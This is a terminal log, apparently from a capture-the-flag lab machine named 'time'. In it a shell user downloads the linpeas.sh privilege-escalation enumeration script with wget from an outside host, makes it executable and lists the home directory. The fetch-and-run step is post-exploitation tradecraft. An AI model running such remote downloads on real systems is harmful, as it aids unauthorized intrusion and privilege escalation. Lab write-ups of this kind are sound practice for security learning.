 pericles@time:/home/pericles$ wget http://10.10.14.22:8000/linpeas.sh
wget http://10.10.14.22:8000/linpeas.sh
--2021-03-17 22:04:17--  http://10.10.14.22:8000/linpeas.sh
Connecting to 10.10.14.22:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 325018 (317K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh          100%[===================>] 317.40K  --.-KB/s    in 0.09s
2021-03-17 22:04:17 (3.31 MB/s) - ‘linpeas.sh’ saved [325018/325018]
pericles@time:/home/pericles$ ls
ls
linpeas.sh  snap  user.txt
pericles@time:/home/pericles$ ./linpeas.sh
./linpeas.sh
bash: ./linpeas.sh: Permission denied
pericles@time:/home/pericles$ chmod +x linpeas.sh
chmod +x linpeas.sh
pericles@time:/home/pericles$ ls -al
ls -al
total 364
drwxr-xr-x 7 pericles pericles   4096 Mar 17 22:04 .
drwxr-xr-x 3 root     root       4096 Oct  2 13:45 ..
lrwxrwxrwx 1 root     root          9 Oct  1 15:05 .bash_history -> /dev/null
-rw-r--r-- 1 pericles pericles    220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 pericles pericles   3771 Feb 25  2020 .bashrc
drwx------ 2 pericles pericles   4096 Sep 20 13:53 .cache
drwx------ 3 pericles pericles   4096 Oct 22 17:45 .config
drwx------ 2 pericles pericles   4096 Oct 23 06:53 .gnupg
lrwxrwxrwx 1 root     root          9 Oct  1 15:07 .lhistory -> /dev/null
drwxrwxr-x 3 pericles pericles   4096 Sep 29 12:52 .local
-rw-r--r-- 1 pericles pericles    807 Feb 25  2020 .profile
-rwxr-xr-x 1 pericles pericles 325018 Mar 17 21:58 linpeas.sh
drwxr-xr-x 3 pericles pericles   4096 Oct  2 13:20 snap
-r-------- 1 pericles pericles     33 Mar 17 17:07 user.txt
pericles@time:/home/pericles$